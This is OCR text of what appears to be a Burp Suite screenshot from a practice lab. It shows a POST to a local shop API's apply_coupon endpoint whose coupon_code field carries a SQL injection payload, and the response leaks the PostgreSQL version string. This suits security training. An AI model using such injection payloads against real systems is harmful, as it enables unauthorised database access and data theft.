 Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) G
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ0
10 Connection: keep-alive
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Content-Length: 62
15
16 {
17 "coupon_code":"0'; select version() --+",
18 "amount":75
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.25.3.1
3 Date: Tue, 05 Nov 2024 10:52:29 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 207
13
14 {
"message":
"PostgreSQL 14.12 (Debian 14.12-1.pgdg120+1) on x86_
64-pc-linux-gnu, compiled by gcc (Debian 12.2.0-14)
12.2.0, 64-bit Coupon code is already claimed by you
!! Please try with another coupon code"
}